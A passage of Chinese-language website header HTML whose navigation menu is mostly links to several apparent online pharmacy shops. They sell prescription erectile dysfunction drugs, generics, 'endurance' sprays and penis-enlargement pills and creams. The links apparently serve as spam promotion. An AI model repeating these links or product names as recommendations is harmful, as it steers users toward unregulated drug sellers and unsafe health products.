                    .menu-center .menu-icon .line-1,.menu-center .menu-icon .line-2,.menu-center .menu-icon .line-3,
                    .logo-top .menu-icon .line-1,.logo-top .menu-icon .line-2,.logo-top .menu-icon .line-3
                    {
                        background:#121212
                    }
                    .social-top .header-banner .ym-menu a{
                        color:#121212
                    }
                }
                
            </style>
        
            <div class="site-header mg-b social-top social-no-sub"><div class="site-header-in"><div class="header-banner top-style">
                <div class="header-banner-content wrapper">
                    <div class="header-banner-left">
                        <div class="header-logo"><div class="logo"><a rel="home" href="https://packdiscount-emballage.com"><img itemprop="logo" src="https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png"></a></div></div>
                        <div id="ym-menu" class="ym-menu"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/circle">圈子</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="/newsflashes">快訊</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="/shop">商鋪</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="/collection">專題</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://packdiscount-emballage.com/ask">問答</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="/document">文檔</a></li>
<li id="menu-item-19396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19396"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19397"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19398"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19399"><a href="https://greaotree.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19400"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19401"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19402"><a href="https://greaotree.com/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19403"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19404"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19405"><a href="https://greaotree.com/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19406"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19407"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19408"><a href="https://greaotree.com/shop/lovegra">威而柔</a></li>
	<li id="menu-item-19409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19409"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19410"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19412"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip 20mg</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex|永春糖</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/2h2d-black">2H2D 黑金版</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉 Super P-force</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代男性陰莖增粗增長軟膏</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖|Mentalk</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/developpe-sex">法國的確勁鱷魚膏</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/vigrx-oil">威樂VigRX Oil 陰莖增大軟膏</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
	<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://greaotree.com/viagra/19775.html">果凍威而鋼價格</a></li>
</ul>
</li>
<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19465"><a href="https://changlin19.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://changlin19.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://changlin19.com.tw/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://changlin19.com.tw/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝Cialis</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://changlin19.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://changlin19.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://changlin19.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://changlin19.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://changlin19.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://changlin19.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://changlin19.com.tw/shop/vimax">加拿大Vimax增大丸|原廠正品</a></li>
</ul>
</li>
<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19498"><a href="https://linlin-pharm.com/">林林藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://linlin-pharm.com/shop/tengsuniubi">四代日本藤素</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://linlin-pharm.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://linlin-pharm.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://linlin-pharm.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://linlin-pharm.com/shop/black-gold">三代美國黑金</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-80">印度雙效犀利士 EXTRA SUPER TADARISE</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://linlin-pharm.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://linlin-pharm.com/shop/super-p-force-200mg">必利吉 Super P-Force</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士 Extra Super Tadarad</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19492"><a href="https://linlin-pharm.com/shop/cialis">犀利士（Cialis）20mg</a></li>
	<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://linlin-pharm.com/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://linlin-pharm.com/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://linlin-pharm.com/shop/ambitree">印度紅魔 雙效錠</a></li>
	<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://linlin-pharm.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
	<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://linlin-pharm.com/shop/super-p-force-160mg">必利吉 Super P Force</a></li>
	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://linlin-pharm.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
</ul>
</li>
<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19505"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
	<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
	<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
	<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg</a></li>
	<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19558"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19561"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
                    </div>
                    <div class="header-banner-right">
                        <div class="top-search mobile-hidden" ref="topsearch" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'>
            <form method="get" action="https://packdiscount-emballage.com" class="mobile-search-input b2-radius">
                <div class="top-search-button">
                    <a class="top-search-select" @click.stop.prevent="show = !show" href="javascript:void(0)"><span v-show="data != ''" v-text="data[type]">文章</span><i class="b2font b2-arrow-down-s-line "></i></a>
                    <div class="header-search-select b2-radius" v-cloak v-show="show" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'><a href="javascript:void(0)" :class="type == 'post' ? 'select b2-radius' : 'b2-radius'" @click="type = 'post'">文章</a><a href="javascript:void(0)" :class="type == 'user' ? 'select b2-radius' : 'b2-radius'" @click="type = 'user'">用戶</a><a href="javascript:void(0)" :class="type == 'shop' ? 'select b2-radius' : 'b2-radius'" @click="type = 'shop'">商鋪</a><a href="javascript:void(0)" :class="type == 'document' ? 'select b2-radius' : 'b2-radius'" @click="type = 'document'">文檔</a><a href="javascript:void(0)" :class="type == 'newsflashes' ? 'select b2-radius' : 'b2-radius'" @click="type = 'newsflashes'">快訊</a><a href="javascript:void(0)" :class="type == 'circle' ? 'select b2-radius' : 'b2-radius'" @click="type = 'circle'">圈子</a><a href="javascript:void(0)" :class="type == 'links' ? 'select b2-radius' : 'b2-radius'" @click="type = 'links'">網址導航</a></div>
                </div>
                <input class="search-input b2-radius" type="text" name="s" autocomplete="off" placeholder="搜索">
                <input type="hidden" name="type" :value="type">
                <button class="search-button-action"><i class="b2font b2-search-line "></i></button>
            </form>
        </div>
                        <div class="header-user">
        <div class="change-theme" v-cloak>
            <div class="mobile-show">
                <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
            </div>
            <div class="mobile-hidden user-tips" v-show="login" v-cloak data-title="發起">
                <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
            </div>
            <div v-show="login" v-cloak>
                <a href="https://packdiscount-emballage.com/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
            </div>
        </div>
        <div class="top-user-info"><div class="user-tools" v-if="b2token">
            <div class="top-user-box" v-if="b2token" v-cloak>
            <div class="top-user-avatar avatar-parent" @click.stop="showDropMenu">
                <img :src="userData.avatar" class="avatar b2-radius"/>
                <span v-if="userData.user_title"><i class="b2font b2-vrenzhengguanli "></i></span>
            </div>
            <div :class="['top-user-box-drop jt b2-radius',{'show':showDrop}]" v-cloak>
                <div class="top-user-info-box" v-if="role.user_data">
                    <div class="top-user-info-box-name">
                        <img :src="userData.avatar" class="avatar b2-radius"/>
                        <div class="top-user-name">
                            <h2>{{userData.name}}<span v-if="userData.user_title">已認證</span></h2>
                            <div>
                                <div v-html="role.user_data.lv.lv.icon"></div>
                                <div v-html="role.user_data.lv.vip.icon"></div>
                            </div>
                        </div>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                        <div class="login-out user-tips" data-title="退出登錄"><a href="javascript:void(0)" @click="out"><i class="b2font b2-login-circle-line "></i></a></div>
                    </div>
                    <div class="top-user-info-box-count" v-if="role.user_data">
                        <p>
                            <span>文章</span>
                            <b v-text="role.user_data.post_count"></b>
                        </p>
                        <p>
                            <span>評論</span>
                            <b v-text="role.user_data.comment_count"></b>
                        </p>
                        <p>
                            <span>關注</span>
                            <b v-text="role.user_data.following"></b>
                        </p>
                        <p>
                            <span>粉絲</span>
                            <b v-text="role.user_data.followers"></b>
                        </p>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                    </div>
                    <div class="user-w-gold">
                        <div class="user-money user-tips" data-title="餘額"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i>$</i>{{role.user_data.money}}</a></div> 
                        <div class="user-credit user-tips" data-title="積分"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i class="b2font b2-coin-line "></i>{{role.user_data.credit}}</a></div>
                    </div>
                    <div class="user-w-rw b2-radius">
                        <div class="user-w-rw-bg" :style="'width:'+role.user_data.task+'%'"></div>
                        <a class="link-block" href="https://packdiscount-emballage.com/task" target="_blank"><span>您已完成今天任務的<b v-text="role.user_data.task+'%'"></b></span></a>
                    </div>
                </div>
                <ul>
